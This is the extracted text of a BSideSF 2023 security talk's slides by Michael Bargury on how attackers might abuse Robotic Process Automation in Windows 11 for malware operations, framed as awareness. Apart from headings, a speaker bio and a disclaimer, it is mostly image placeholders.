

Learn more: [github.com/mbrg/talks](https://github.com/mbrg/talks) Twitter: @mbrg0

#### **Windows 11 At Your Service**

Michael Bargury @ Zenity **BSideSF 2023**

## About me

- CTO and co-founder @ Zenity
- Ex MSFT cloud security
- OWASP *'Top 10 LCNC Security Risks'* project lead
- Dark Reading columnist
- Featured on Wired
- Speaker at DEFCON, BSides, OWASP, RSAC





## Disclaimer

This talk is presented from an attacker's perspective with the goal of raising awareness to the risks of underestimating the security impact of No Code. No Code is awesome.



#### **Initial access to full operation** So you want to build a malware op

# You're in. Congrats!

Initial access



Victim Hacker



## In the real world

















# In the real world



# In the real world



## We wanted to do hacking, not ops



#### Introducing.. Robotic Process Automation (RPA)!

#### **RPA Management Portal**



#### Introducing.. Robotic Process Automation (RPA)!

#### **RPA Management Portal**



Trusted cloud services

Trusted communication

#### Trusted executables



